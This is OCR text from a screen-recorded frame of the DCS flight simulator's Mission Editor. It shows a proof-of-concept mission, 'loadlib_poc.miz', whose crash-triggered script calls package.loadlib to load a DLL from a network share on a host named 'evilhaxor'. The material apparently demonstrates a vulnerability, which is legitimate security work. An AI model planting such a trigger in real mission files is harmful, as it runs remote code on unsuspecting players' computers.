 DCS
FILE EDIT FLIGHT CAMPAIGN CUS
www.Bandicam.com
MISSION EDITOR
FILE
TRIGGERS
TYPE: CLONE
CONDITIONS CLONE
ACTIONS CLONE
2 CONTINUOUS ACTION (Trigger 1429564447, ON
DO SCRIPT (package.loadlib)
MIS
Fly mission
NEW DELETE
NEW OR
NEW DELETE
TYPE: 2 CONTINUOUS ACTION
ACTION: DO SCRIPT
NAME: Trigger 1429564447
EVENT: ON CRASH
TEXT: package.loadlib("\\\\evilhaxor\\a\\
DangerZone.dll", "dummy")
MAP
loadlib_poc.miz LAT 41°36'29'' N LONG 41°35'43'' E ALT 10 1:5000 PAN/SELECT 20.08.2015 10:27:54